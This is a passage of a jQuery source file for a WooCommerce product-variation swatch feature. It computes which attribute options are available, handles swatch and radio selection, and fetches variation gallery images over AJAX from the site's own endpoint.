    function variation_calculator(variation_attributes, product_variations, all_set_callback, not_all_set_callback) {
        this.recalc_needed = true;

        this.all_set_callback = all_set_callback;
        this.not_all_set_callback = not_all_set_callback;

        //The varioius attributes and their values available as configured in woocommerce. Used to build and reset variations_current
        this.variation_attributes = variation_attributes;

        //The actual variations that are configured in woocommerce.
        this.variations_available = product_variations;

        //Stores the calculation result for attribute + values that are available based on the selected attributes.
        this.variations_current = {};

        //Stores the selected attributes + values
        this.variations_selected = {};

        //Reset all the attributes + values to disabled.  They will be reenabled durring the calcution.
        this.reset_current = function () {
            for (var attribute in this.variation_attributes) {
                this.variations_current[attribute] = {};
                for (var av = 0; av < this.variation_attributes[attribute].length; av++) {
                    this.variations_current[attribute.toString()][this.variation_attributes[attribute][av].toString()] = 0;
                }
            }
        };

        //Do the things to update the variations_current object with attributes + values which are enabled.
        this.update_current = function () {
            this.reset_current();
            for (var i = 0; i < this.variations_available.length; i++) {
                if (!this.variations_available[i].variation_is_active) {
                    continue; //Variation is unavailable, probably out of stock.
                }

                //the variation attributes for the product this variation.
                var variation_attributes = this.variations_available[i].attributes;

                //loop though each variation attribute, turning on and off attributes which won't be available.
                for (var attribute in variation_attributes) {

                    var maybe_available_attribute_value = variation_attributes[attribute];
                    var selected_value = this.variations_selected[attribute];

                    if (selected_value && selected_value == maybe_available_attribute_value) {
                        this.variations_current[attribute][maybe_available_attribute_value] = 1; //this is a currently selected attribute value
                    } else {

                        var result = true;

                        /*

                         Loop though any other item that is selected,
                         checking to see if the attribute value does not match one of the attributes for this variation.
                         If it does not match the attributes for this variation we do nothing.
                         If none have matched at the end of these loops, the atttribute_option will remain off and unavailable.

                         */
                        for (var other_selected_attribute in this.variations_selected) {

                            if (other_selected_attribute == attribute) {
                                //We are looking to see if any attribute that is selected will cause this to fail.
                                //Continue the loop since this is the attribute from above and we don't need to check against ourselves.
                                continue;
                            }

                            //Grab the value that is selected for the other attribute.
                            var other_selected_attribute_value = this.variations_selected[other_selected_attribute];

                            //Grab the current product variations attribute value for the other selected attribute we are checking.
                            var other_available_attribute_value = variation_attributes[other_selected_attribute];

                            if (other_selected_attribute_value) {
                                if (other_available_attribute_value) {
                                    if (other_selected_attribute_value != other_available_attribute_value) {
                                        /*
                                         The value this variation has for the "other_selected_attribute" does not match.
                                         Since it does not match it does not allow us to turn on an available attribute value.

                                         Set the result to false so we skip turning anything on.

                                         Set the result to false so that we do not enable this attribute value.

                                         If the value does match then we know that the current attribute we are looping through
                                         might be available for us to set available attribute values.
                                         */
                                        result = false;
                                        //Something on this variation didn't match the current selection, so we don't care about any of it's attributes.
                                    }
                                }
                            }
                        }

                        /**
                         After checking this attribute against this variation's attributes
                         we either have an attribute which should be enabled or not.

                         If the result is false we know that something on this variation did not match the currently selected attribute values.

                         **/
                        if (result) {
                            if (maybe_available_attribute_value === "") {
                                for (var av in this.variations_current[attribute]) {
                                    this.variations_current[attribute][av] = 1;
                                }

                            } else {
                                this.variations_current[attribute][maybe_available_attribute_value] = 1;
                            }
                        }

                    }
                }
            }

            this.recalc_needed = false;
        };

        this.get_current = function () {
            if (this.recalc_needed) {
                this.update_current();
            }
            return this.variations_current;
        };

        this.reset_selected = function () {
            this.recalc_needed = true;
            this.variations_selected = {};
        }

        this.set_selected = function (key, value) {
            this.recalc_needed = true;
            this.variations_selected[key] = value;
        };

        this.get_selected = function () {
            return this.variations_selected;
        }
    }

    function la_update_swatches_gallery($form, data, variation ){
        var $product_wrap = $form.closest('.la-p-single-wrap'),
            $data = $(data),
            $wrap_large = $('.product--large-image', $product_wrap);
        $wrap_large.html($data.get(0).innerHTML);
        var $gallery = $('.la-woo-product-gallery', $product_wrap).first();
        $gallery.removeAttr('style').la_product_gallery().addClass('swatch-loaded');
        //setTimeout(function(){
        //    $('.product--large-image').removeClass('swatch-loading');
        //}, 200);
        //$form.wc_variations_image_update( variation );
    }

    $.fn.la_variation_form = function () {
        var $form = this;
        var $product_id = parseInt($form.data('product_id'), 10);
        var calculator = null;
        var $use_ajax = false;
        var $swatches_xhr = null;

        $form.on('bind_calculator', function () {

            var $product_variations = $form.data('product_variations');
            $use_ajax = $product_variations === false;

            if ($use_ajax) {
                $form.block({message: null, overlayCSS: {background: '#fff', opacity: 0.6}});
            }

            var attribute_keys = {};

            //Set the default label.
            $form.find('.select-option.selected').each(function (index, el) {
                var $this = $(this);

                //Get the wrapper select div
                var $option_wrapper = $this.closest('div.select').eq(0);
                var $label = $option_wrapper.parent().find('.swatch-label').eq(0);
                var $la_select_box = $option_wrapper.find('select').first();

                // Decode entities
                var attr_val = $('<div/>').html($this.data('value')).text();

                // Add slashes
                attr_val = attr_val.replace(/'/g, '\\\'');
                attr_val = attr_val.replace(/"/g, '\\\"');

                if ($label) {
                    $label.html($la_select_box.children("[value='" + attr_val + "']").eq(0).text());
                }
                $la_select_box.trigger('change');
            });

            $form.find('.variations select').each(function (index, el) {
                var $current_attr_select = $(el);
                var current_attribute_name = $current_attr_select.data('attribute_name') || $current_attr_select.attr('name');

                attribute_keys[current_attribute_name] = [];

                //Build out a list of all available attributes and their values.
                var current_options = '';
                current_options = $current_attr_select.find('option:gt(0)').get();

                if (current_options.length) {
                    for (var i = 0; i < current_options.length; i++) {
                        var option = current_options[i];
                        attribute_keys[current_attribute_name].push($(option).val());
                    }
                }
            });

            if ($use_ajax) {
                if ($swatches_xhr) {
                    $swatches_xhr.abort();
                }

                var data = {
                    product_id: $product_id,
                    action: 'la_swatch_get_product_variations'
                };

                $swatches_xhr = $.ajax({
                    url: la_swatches.ajax_url,
                    type: 'POST',
                    data: data,
                    success: function (response) {
                        calculator = new variation_calculator(attribute_keys, response.data, null, null);
                        $form.unblock();
                    }
                });
            } else {
                calculator = new variation_calculator(attribute_keys, $product_variations, null, null);
            }

            $form.trigger('woocommerce_variation_has_changed');
        });

        $form
        // On clicking the reset variation button
            .on('click', '.reset_variations', function () {
                $form.find('.swatch-label').html("&nbsp;");
                $form.find('.select-option').removeClass('selected');
                $form.find('.radio-option').prop('checked', false);
                return false;
            })
            .on('click', '.select-option', function (e) {
                e.preventDefault();

                var $this = $(this);

                //Get the wrapper select div
                var $option_wrapper = $this.closest('div.select').eq(0);
                var $label = $option_wrapper.parent().find('.swatch-label').eq(0);

                if ($this.hasClass('disabled')) {
                    return false;
                } else if ($this.hasClass('selected')) {
                    $this.removeClass('selected');
                    var $la_select_box = $option_wrapper.find('select').first();
                    $la_select_box.children('option:eq(0)').prop("selected", "selected").change();
                    if ($label) {
                        $label.html("&nbsp;");
                    }
                } else {

                    $option_wrapper.find('.select-option').removeClass('selected');
                    //Set the option to selected.
                    $this.addClass('selected');

                    //Select the option.
                    var $la_select_box = $option_wrapper.find('select').first();

                    // Decode entities
                    var attr_val = $('<div/>').html($this.data('value')).text();

                    // Add slashes
                    attr_val = attr_val.replace(/'/g, '\\\'');
                    attr_val = attr_val.replace(/"/g, '\\\"');

                    $la_select_box.trigger('focusin').children("[value='" + attr_val + "']").prop("selected", "selected").change();
                    if ($label) {
                        $label.html($la_select_box.children("[value='" + attr_val + "']").eq(0).text());
                    }
                }
            })
            .on('change', '.radio-option', function (e) {

                var $this = $(this);

                //Get the wrapper select div
                var $option_wrapper = $this.closest('div.select').eq(0);

                //Select the option.
                var $la_select_box = $option_wrapper.find('select').first();

                // Decode entities
                var attr_val = $('<div/>').html($this.val()).text();

                // Add slashes
                attr_val = attr_val.replace(/'/g, '\\\'');
                attr_val = attr_val.replace(/"/g, '\\\"');

                $la_select_box.trigger('focusin').children("[value='" + attr_val + "']").prop("selected", "selected").change();


            })
            .on('woocommerce_variation_has_changed', function () {
                if (calculator === null) {
                    return;
                }

                $form.find('.variations select').each(function () {
                    var attribute_name = $(this).data('attribute_name') || $(this).attr('name');
                    calculator.set_selected(attribute_name, $(this).val());
                });

                var current_options = calculator.get_current();

                //Grey out or show valid options.
                $form.find('div.select').each(function (index, element) {
                    var $la_select_box = $(element).find('select').first();

                    var attribute_name = $la_select_box.data('attribute_name') || $la_select_box.attr('name');
                    var avaiable_options = current_options[attribute_name];

                    $(element).find('div.select-option').each(function (index, option) {
                        if (!avaiable_options[$(option).data('value')]) {
                            $(option).addClass('disabled', 'disabled');
                        } else {
                            $(option).removeClass('disabled');
                        }
                    });

                    $(element).find('input.radio-option').each(function (index, option) {
                        if (!avaiable_options[$(option).val()]) {
                            $(option).attr('disabled', 'disabled');
                            $(option).parent().addClass('disabled', 'disabled');
                        } else {
                            $(option).removeAttr('disabled');
                            $(option).parent().removeClass('disabled');
                        }
                    });
                });

                if ($use_ajax) {
                    //Manage a regular  default select list.
                    // WooCommerce core does not do this if it's using AJAX for it's processing.
                    $form.find('.wc-default-select').each(function (index, element) {
                        var $la_select_box = $(element);

                        var attribute_name = $la_select_box.data('attribute_name') || $la_select_box.attr('name');
                        var avaiable_options = current_options[attribute_name];

                        $la_select_box.find('option:gt(0)').removeClass('attached');
                        $la_select_box.find('option:gt(0)').removeClass('enabled');
                        $la_select_box.find('option:gt(0)').removeAttr('disabled');

                        //Disable all options
                        $la_select_box.find('option:gt(0)').each(function (optindex, option_element) {
                            if (!avaiable_options[$(option_element).val()]) {
                                $(option_element).addClass('disabled', 'disabled');
                            } else {
                                $(option_element).addClass('attached');
                                $(option_element).addClass('enabled');
                            }
                        });

                        $la_select_box.find('option:gt(0):not(.enabled)').attr('disabled', 'disabled');

                    });
                }
            })
            .on('found_variation', function( event, variation ){
                if(la_swatches.configs.attribute_to_apply_gallery !== "undefined" && la_swatches.configs.attribute_to_apply_gallery != ''){
                    var attribute = 'attribute_pa_' + la_swatches.configs.attribute_to_apply_gallery,
                        data = {
                            action : 'la_swatch_get_gallery',
                            product_id : $product_id,
                            attribute : 'pa_' + la_swatches.configs.attribute_to_apply_gallery,
                            variation_id: variation.id,
                            option: variation.attributes[attribute]
                        },

                        keySessionStorage = 'product_' + $product_id + '_pa_' + la_swatches.configs.attribute_to_apply_gallery + '_option_' + variation.attributes[attribute];

                    try {

                        var cache_response = sessionStorage.getItem(keySessionStorage);
                        $('.product--large-image').addClass('swatch-loading');
                        if(  false && cache_response !== null ){
                            la_update_swatches_gallery($form, cache_response, variation);
                        }
                        else
                        {
                            if ($swatches_xhr) {
                                $swatches_xhr.abort();
                            }
                            $swatches_xhr = $.ajax({
                                url: la_swatches.ajax_url,
                                type: 'POST',
                                data: data,
                                success: function ( response ) {
                                    if( response != '' ){
                                        sessionStorage.setItem(keySessionStorage, response);
                                        la_update_swatches_gallery($form, response, variation);
                                    }
                                }
                            });
                        }

                    }catch (ex){
                        $('.product--large-image').removeClass('swatch-loading');
                    }

                }
            })
            .on('reset_image', function( event ){
                if(la_swatches.configs.attribute_to_apply_gallery !== "undefined" && la_swatches.configs.attribute_to_apply_gallery != ''){
                    var attribute = 'attribute_pa_' + la_swatches.configs.attribute_to_apply_gallery,
                        data = {
                            action : 'la_swatch_get_gallery',
                            product_id : $product_id
                        },

                        keySessionStorage = 'product_' + $product_id + '_reset';

                    try {

                        var cache_response = sessionStorage.getItem(keySessionStorage);
                        $('.product--large-image').addClass('swatch-loading');
                        if(  false && cache_response !== null ){
                            la_update_swatches_gallery($form, cache_response, false);
                        }
                        else
                        {
                            if ($swatches_xhr) {
                                $swatches_xhr.abort();
                            }
                            $swatches_xhr = $.ajax({
                                url: la_swatches.ajax_url,
                                type: 'POST',
                                data: data,
                                success: function ( response ) {
                                    if( response != '' ){
                                        sessionStorage.setItem(keySessionStorage, response);
                                        la_update_swatches_gallery($form, response, false);
                                    }
                                }
                            });
                        }

                    }catch (ex){
                        $('.product--large-image').removeClass('swatch-loading');
                    }
                }
            });
    };

    var forms = [];

    $(document).on('wc_variation_form', '.variations_form',  function (e) {
        var $form = $(e.target);
        forms.push($form);
        if ( !$form.data('has_swatches_form') ) {
            if ($form.find('.swatch-control').length) {
                $form.data('has_swatches_form', true);

                $form.la_variation_form();
                $form.trigger('bind_calculator');

                $form.on('reload_product_variations', function () {
                    for (var i = 0; i < forms.length; i++) {

                        forms[i].trigger('woocommerce_variation_has_changed');
                        forms[i].trigger('bind_calculator');
                        forms[i].trigger('woocommerce_variation_has_changed');
                    }
                })
            }
        }
    });

    $('.variations_form').trigger('wc_variation_form');

})(jQuery, window, document);